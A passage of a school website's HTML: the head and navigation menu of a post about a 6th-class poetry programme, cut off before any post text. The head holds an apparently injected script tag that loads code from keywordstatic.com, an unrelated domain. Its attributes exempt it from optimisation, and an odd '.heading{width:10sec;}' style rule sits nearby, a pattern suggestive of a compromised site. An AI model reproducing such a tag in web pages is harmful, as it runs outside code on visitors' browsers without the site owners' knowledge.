

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2015/6th-class-transition-programme-poetry-room-15/
body_size: 91995
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>6th Class Transition Programme Poetry (Room 15) &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; 6th Class Transition Programme Poetry (Room 15) Comments Feed" href="https://www.stthomas.ie/2015/6th-class-transition-programme-poetry-room-15/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2015%2F6th-class-transition-programme-poetry-room-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2015%2F6th-class-transition-programme-poetry-room-15%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/4688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2015/6th-class-transition-programme-poetry-room-15/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=4688' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-4688 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
